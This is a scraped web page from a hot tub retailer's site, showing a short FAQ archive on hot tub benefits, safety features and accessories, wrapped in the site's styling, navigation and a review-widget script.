@media(max-width:810px){
html.normal_sale span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
    .sale_off {
    font-size: 14px;
}
    
}

@media only screen and (max-width: 1024px){
html.normal_sale .mysticky-welcomebar-content {
    margin: 0px !important;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn{
 display:inline-block;
}

}

@media only screen and (max-width: 700px){


html.normal_sale span.burst_image {
    left: 10px;
}

html.normal_sale span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -2px;
    left: 0px;
    right: 0;
    margin: auto;
}


html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
    
    html.normal_sale span.burst_image {
    display: block;
    line-height: 1;
}
    
html.normal_sale span.burst_image {
    left: 0px !important;
}
    
    
    html.normal_sale .mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 160px!important;
            padding-top: 20px !important;
}
    
    html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
    
    html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 700px){

html.normal_sale span.stroke{
    display:block;
    font-size: 24px;
    line-height: 30px;
}

}

html.normal_sale span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
    color:#0000;
}


html.normal_sale .mysticky-welcomebar-btn {
    position: relative;
    background: linear-gradient(to right, white, #1a76a3);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}
html.normal_sale .mysticky-welcomebar-btn:hover {
    position: relative;
    background: linear-gradient(to right, #1a76a3, white);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}

html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn a:hover {
    opacity: 1.7;
    -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0,0.5);
    -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
}






@keyframes shake-animation {
   0% { transform:translate(0,0) }
  1.78571% { transform:translate(5px,0) }
  3.57143% { transform:translate(0,0) }
  5.35714% { transform:translate(5px,0) }
  7.14286% { transform:translate(0,0) }
  8.92857% { transform:translate(5px,0) }
  10.71429% { transform:translate(0,0) }
  100% { transform:translate(0,0) }
}





@keyframes fadeinout
{
  0%{
    opacity:0;
  }
  10%{
    opacity:0.2;
  }
  20%{
    opacity:0.4;
  }  
  30%{
    opacity:0.6;
  }
  40%{
    opacity:0.8;
  }
  50%{
    opacity:1;
  }
  60%{
    opacity:0.8;
  } 
  70%
  {
    opacity:0.6;
  }
  80%
  {
    opacity:0.4;
  }
  90%
  {
    opacity:0.2;
  }
  100%
  {
    opacity:0;
  }
}

html.normal_sale span.burst_image:before {
    animation: fadeinout 3.5s ease infinite !important;
}



html.normal_sale span.burst_image {
    padding: 0px;
    position: relative;
    z-index: 9999;
    : ;
    color: #fff;
}
html.normal_sale span.burst_image {
    font-size: 32px;
    line-height: 32px;
    text-transform: uppercase;
    animation: left-to-right-fade-in 4s ease-in infinite !important;
     -webkit-mask-repeat: no-repeat;
     animation-duration: 3s;
     animation-iteration-count:infinite;
}


html.normal_sale span.burst_image:before {
    animation: fadeinout 0s ease !important;
    display:none;
}
html.normal_sale span.burst_image span {
    font-size: 32px;
    line-height: 32px;
    color: #0000 !important;
    background-size: 200% 100%;
    background-position: 100% 0;
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;

    padding-right: 10px;
}

@media(max-width:520px){
    html.normal_sale span.burst_image span,
    html.normal_sale span.burst_image  {
        font-size:22px;
        line-height: 22px;
    }
}



 @keyframes left-to-right-fade-in {
     0% {
         -webkit-mask-size: 0%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 70%,
                 rgba(0, 0, 0, 0));
     }

    50% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }

     100% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }
 }


@media(max-width:620px){

	div.select-model, .lpi-custom-select-div select#selectField {
    font-size: 13px;
}
}



/* burst css */












.sale_price_show {
    background-color: ;
}

p.event-name{
    color: ;
}
p.event-price,p.event-interest,p.event-or{
    color: ;
}



.display_block{
	display:none;
}	
	
	.sale_off.display_block{
	display:inline-block;
}

.display_none{
	display:none;
}

.sale_off.display_none{
	display:inline-block;
}	
	

</style>
<body class="archive tax-faq_category term-midland term-642 wp-theme-Avada wp-child-theme-Avada-child theme-Avada woocommerce-no-js eio-default has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-783808" data-awb-post-id="786992">



<script>

// var alertElement = document.querySelector('.mysticky-welcomebar-fixed');

// if (alertElement) {
//     alertElement.innerHTML = '';
//     var newDiv = document.createElement('div');
    
//     newDiv.id = 'new-alert-message';
//     newDiv.classList.add('alert', 'alert-info');
//     alertElement.appendChild(newDiv);
// }

</script>


		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"></span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#f79ed1d4c6c6c7ccd1d4c6c7c5ccd1d4c6c6c6ccd1d4c1c3ccd1d4cec0cc86d1d4c6c6c0cc96d1d4c6c7cfcc9ed1d4c6c6cfcc9ed1d4c6c6c7ccd1d4c6c7c4cc84d1d4c6c6c1cc988592d1d4c6c6c2ccd9d1d4cececc98d1d4c6c7cecc">i&#110;&#102;&#111;&#64;&#97;q&#117;a&#108;i&#118;i&#110;&#103;s&#116;ore&#115;.&#99;o&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-secondary-menu" class="menu"><li  id="menu-item-55147"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55147 fusion-menu-item-button"  data-item-id="55147"><a  title="$1000 COUPON" href="https://aqualivingstores.com/brochure-request/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">GET COUPON</span></a></li><li  id="menu-item-55224"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55224"  data-item-id="55224"><a  href="http://aqualivingstores.com/locations/" class="fusion-bar-highlight"><span class="menu-text">Locations</span></a></li><li  id="menu-item-58508"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58508"  data-item-id="58508"><a  href="https://aqualivingstores.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-59059"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59059"  data-item-id="59059"><a  href="https://aqualivingstores.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://aqualivingstores.com/" >

						<!-- standard logo -->
			<img loading="lazy" src="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900.png" srcset="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900.png 1x" width="900" height="140" alt="Aqua Living Factory Outlets Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img loading="lazy" src="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900-300x47.png" srcset="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900-300x47.png 1x" width="300" height="47" alt="Aqua Living Factory Outlets Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-stores-menu" class="fusion-menu"><li  id="menu-item-771505"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-771505"  data-item-id="771505"><a  href="http://aqualivingstores.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-54750"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54750 fusion-dropdown-menu"  data-item-id="54750"><a  href="https://aqualivingstores.com/spas/" class="fusion-bar-highlight"><span class="menu-text">Hot Tubs &amp; Spas</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-58437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58437 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/hudson-bay-spas/" class="fusion-bar-highlight"><span>Hudson Bay Spas</span></a></li><li  id="menu-item-58438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58438 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/plug-power-spas/" class="fusion-bar-highlight"><span>Plug &#038; Power Spas</span></a></li><li  id="menu-item-774166"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774166 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/tuff-spas/" class="fusion-bar-highlight"><span>Tuff Spas</span></a></li><li  id="menu-item-58434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58434 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/tranquility-series-spas/" class="fusion-bar-highlight"><span>Dr. Wellness Spas</span></a></li><li  id="menu-item-58435"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58435 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/catalina-luxury-spas/" class="fusion-bar-highlight"><span>Catalina Spas</span></a></li></ul></li><li  id="menu-item-60448"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60448"  data-item-id="60448"><a  href="/swim-spa" class="fusion-bar-highlight"><span class="menu-text">Swim Spas</span></a></li><li  id="menu-item-794839"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-794839"  data-item-id="794839"><a  href="https://aqualivingstores.com/clearance-spas/" class="fusion-bar-highlight"><span class="menu-text">Clearance Inventory</span></a></li><li  id="menu-item-787284"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787284"  data-item-id="787284"><a  href="https://aqualivingstores.com/cold-tubs/" class="fusion-bar-highlight"><span class="menu-text">Cold Tubs</span></a></li><li  id="menu-item-58861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58861"  data-item-id="58861"><a  href="https://aqualivingstores.com/spa-covers/" class="fusion-bar-highlight"><span class="menu-text">Hot Tub Covers</span></a></li><li  id="menu-item-54751"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54751"  data-item-id="54751"><a  href="https://aqualivingstores.com/support/" class="fusion-bar-highlight"><span class="menu-text">Support</span></a></li><li  id="menu-item-54754"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54754"  data-item-id="54754"><a  href="https://aqualivingstores.com/credit-application/" class="fusion-bar-highlight"><span class="menu-text">Financing</span></a></li><li  id="menu-item-58834"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58834"  data-item-id="58834"><a  href="https://aqualivingstores.com/locations/" class="fusion-bar-highlight"><span class="menu-text">Locations</span></a></li><li  id="menu-item-55313"  class="mobileonly menu-item menu-item-type-post_type menu-item-object-page menu-item-55313"  data-classes="mobileonly" data-item-id="55313"><a  href="https://aqualivingstores.com/brochure-request/" class="fusion-bar-highlight"><span class="menu-text">Free Buyer&#8217;s Guide</span></a></li><li  id="menu-item-70237"  class="mobileonly menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70237"  data-classes="mobileonly" data-item-id="70237"><a  href="https://aqualivingstores.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-799300"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-799300 fusion-dropdown-menu"  data-item-id="799300"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Discover</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-799179"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799179 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/patent/" class="fusion-bar-highlight"><span>Patents</span></a></li><li  id="menu-item-54753"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54753 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/accessories/" class="fusion-bar-highlight"><span>Spa Accessories</span></a></li><li  id="menu-item-799301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799301 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/contact/" class="fusion-bar-highlight"><span>Contact Us</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://aqualivingstores.com/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://aqualivingstores.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style=""><section id="content" class="" style="float: left;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-2 isotope fusion-posts-container-infinite fusion-posts-container-load-more " data-pages="1">
		
		
													<article id="post-786992" class="fusion-post-grid  post fusion-clearfix post-786992 avada_faq type-avada_faq status-publish format-standard hentry faq_category-midland">
														<div class="fusion-post-wrapper">
				
				
				
									
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://aqualivingstores.com/faq-items/q-what-are-the-benefits-of-owning-a-hot-tub-or-swim-spa/">Q: What are the benefits of owning a hot tub or swim spa?</a></h2>
																<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://aqualivingstores.com/author/digitalengage/" title="Posts by digitalengage" rel="author">digitalengage</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2024-04-04T06:21:46-04:00</span><span>April 4th, 2024</span><span class="fusion-inline-sep">|</span><a href="https://aqualivingstores.com/faq_category/midland/" rel="tag">Midland</a><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-double sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p> A: hot tubs and swim spas offer various health benefits, including muscle relaxation, stress relief, improved sleep, and enhanced blood circulation.    </p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://aqualivingstores.com/faq-items/q-what-are-the-benefits-of-owning-a-hot-tub-or-swim-spa/" class="fusion-read-more" aria-label="More on Q: What are the benefits of owning a hot tub or swim spa?">
											Read More										</a>
									</div>
								
																																		<div class="fusion-alignright">
																					<span>Comments Off<span class="screen-reader-text"> on Q: What are the benefits of owning a hot tub or swim spa?</span></span>																			</div>
															</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-786990" class="fusion-post-grid  post fusion-clearfix post-786990 avada_faq type-avada_faq status-publish format-standard hentry faq_category-midland">
														<div class="fusion-post-wrapper">
				
				
				
									
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://aqualivingstores.com/faq-items/q-what-safety-features-should-i-look-for-in-a-hot-tub-or-swim-spa/">Q: What safety features should I look for in a hot tub or swim spa?</a></h2>
																<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://aqualivingstores.com/author/digitalengage/" title="Posts by digitalengage" rel="author">digitalengage</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2024-04-04T06:19:11-04:00</span><span>April 4th, 2024</span><span class="fusion-inline-sep">|</span><a href="https://aqualivingstores.com/faq_category/midland/" rel="tag">Midland</a><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-double sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p> A: important safety features include slip-resistant surfaces, locking covers, grab bars, etc. Explore our website to see our swim spa and hot tub accessories in stock.    </p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://aqualivingstores.com/faq-items/q-what-safety-features-should-i-look-for-in-a-hot-tub-or-swim-spa/" class="fusion-read-more" aria-label="More on Q: What safety features should I look for in a hot tub or swim spa?">
											Read More										</a>
									</div>
								
																																		<div class="fusion-alignright">
																					<span>Comments Off<span class="screen-reader-text"> on Q: What safety features should I look for in a hot tub or swim spa?</span></span>																			</div>
															</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-786986" class="fusion-post-grid  post fusion-clearfix post-786986 avada_faq type-avada_faq status-publish format-standard hentry faq_category-midland">
														<div class="fusion-post-wrapper">
				
				
				
									
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://aqualivingstores.com/faq-items/q-can-i-customize-my-hot-tub-or-swim-spa-with-accessories/">Q: Can I customize my hot tub or swim spa with accessories?</a></h2>
																<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://aqualivingstores.com/author/digitalengage/" title="Posts by digitalengage" rel="author">digitalengage</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2024-04-04T06:17:30-04:00</span><span>April 4th, 2024</span><span class="fusion-inline-sep">|</span><a href="https://aqualivingstores.com/faq_category/midland/" rel="tag">Midland</a><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-double sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p> A: Yes, AQL offers a wide range of accessories, such as covers and steps, to customize your hot tub or swim spa to suit your preferences.    </p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://aqualivingstores.com/faq-items/q-can-i-customize-my-hot-tub-or-swim-spa-with-accessories/" class="fusion-read-more" aria-label="More on Q: Can I customize my hot tub or swim spa with accessories?">
											Read More										</a>
									</div>
								
																																		<div class="fusion-alignright">
																					<span>Comments Off<span class="screen-reader-text"> on Q: Can I customize my hot tub or swim spa with accessories?</span></span>																			</div>
															</div>
															
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			</div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<section id="custom_html-2" class="widget_text widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Shop</h4></div><div class="textwidget custom-html-widget"><a href="http://aqualivingstores.com/spas/"> Hot Tubs and Spas<br></a>
<a href="http://aqualivingstores.com/accessories/">Spa Accessories<br></a>
<a href="http://aqualivingstores.com/spa-covers/">Spa Covers<br></a>
</div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://aqualivingstores.com/do-this-one-thing-before-your-spa-search/">Do This One Thing Before Your Spa Search</a>
									</li>
											<li>
					<a href="https://aqualivingstores.com/what-is-the-safe-duration-for-staying-in-a-hot-tub/">What Is the Safe Duration for Staying in a Hot Tub?</a>
									</li>
											<li>
					<a href="https://aqualivingstores.com/how-much-baking-soda-to-raise-alkalinity-in-the-hot-tub/">How Much Baking Soda to Raise Alkalinity in the Hot Tub</a>
									</li>
											<li>
					<a href="https://aqualivingstores.com/the-essential-guide-to-hot-tub-covers/">The Essential Guide to Hot Tub Covers</a>
									</li>
											<li>
					<a href="https://aqualivingstores.com/how-much-water-do-hot-tubs-hold/">How Much Water Do Hot Tubs Hold?</a>
									</li>
											<li>
					<a href="https://aqualivingstores.com/how-big-are-swim-spas/">How Big Are Swim Spas?</a>
									</li>
											<li>
					<a href="https://aqualivingstores.com/what-to-consider-when-choosing-a-hot-tub-pump/">What To Consider When Choosing A Hot Tub Pump</a>
									</li>
											<li>
					<a href="https://aqualivingstores.com/how-to-choose-the-right-hot-tub-chemicals/">How To Choose The Right Hot Tub Chemicals</a>
									</li>
											<li>
					<a href="https://aqualivingstores.com/how-hot-should-hot-tubs-be/">How Hot Should Hot Tubs Be?</a>
									</li>
											<li>
					<a href="https://aqualivingstores.com/how-to-choose-the-right-hot-tub-dealer/">How To Choose The Right Hot Tub Dealer</a>
									</li>
					</ul>

		</section>Coupon expires 01-31-70<section id="custom_html-3" class="widget_text widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><!-- eKomiSeal START -->
<div id="eKomiSeal_default"></div>
<!-- eKomiSeal END -->

<!-- eKomiLoader START, only needed once per page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> 
	(function(){
		eKomiIntegrationConfig = new Array(
			{certId:'29E1DB93CAAC3FC'}
		);
		if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
			var eKomiIntegrationContainer = document.createElement('script');
			eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
			eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1490623720/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
			document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
		}}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
	})();
</script>
<!-- eKomiLoader END, only needed once per page -->
</div>
		</section><section id="custom_html-9" class="widget_text widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget">
<script type='text/javascript'>
    
    </script></div></section><section id="custom_html-7" class="widget_text widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget">
<script type='text/javascript'>
    
    </script></div></section>			</aside>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '23a6f85da1';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
								
																					<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="menu-widget-3" class="fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-3{text-align:center;}#fusion-menu-widget-3 li{display:inline-block;}#fusion-menu-widget-3 ul li a{display:inline-block;padding:0;border:0;color:#ccc;font-size:16px;}#fusion-menu-widget-3 ul li a:after{content:"|";color:#ccc;padding-right:10px;padding-left:10px;font-size:16px;}#fusion-menu-widget-3 ul li a:hover,#fusion-menu-widget-3 ul .menu-item.current-menu-item a{color:#fff;}#fusion-menu-widget-3 ul li:last-child a:after{display:none;}#fusion-menu-widget-3 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#fff;color:#ccc;}#fusion-menu-widget-3 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#fff;}</style><nav id="fusion-menu-widget-3" class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-lpi-footer-menu-2" class="menu"><li id="menu-item-772102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-772102"><a href="http://aqualivingstores.com">Aqua Living Stores</a></li><li id="menu-item-20505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20505"><a href="https://aqualivingstores.com/contact/">Contact Us</a></li><li id="menu-item-58827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58827"><a href="https://aqualivingstores.com/support/">Support</a></li><li id="menu-item-58830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58830"><a href="https://aqualivingstores.com/spas/">Hot Tubs &amp; Spas</a></li><li id="menu-item-59058" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59058"><a href="https://aqualivingstores.com/blog/">Blog</a></li><li id="menu-item-40477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40477"><a href="https://aqualivingstores.com/credit-application/">Financing</a></li><li id="menu-item-20507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20507"><a href="https://aqualivingstores.com/tracking-shipping-returns/">Tracking, Shipping, and Returns</a></li><li id="menu-item-58828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58828"><a href="https://aqualivingstores.com/locations/">Locations</a></li><li id="menu-item-60398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60398"><a href="https://aqualivingstores.com/sitemap/">Sitemap</a></li><li id="menu-item-20504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20504"><a href="https://aqualivingstores.com/checkout/">Checkout</a></li><li class="fusion-widget-cart "><a href="https://aqualivingstores.com/cart/" class=""><span class="fusion-widget-cart-icon"></span></a></li></ul></nav><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/aqualivingfactoryoutlets"   title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
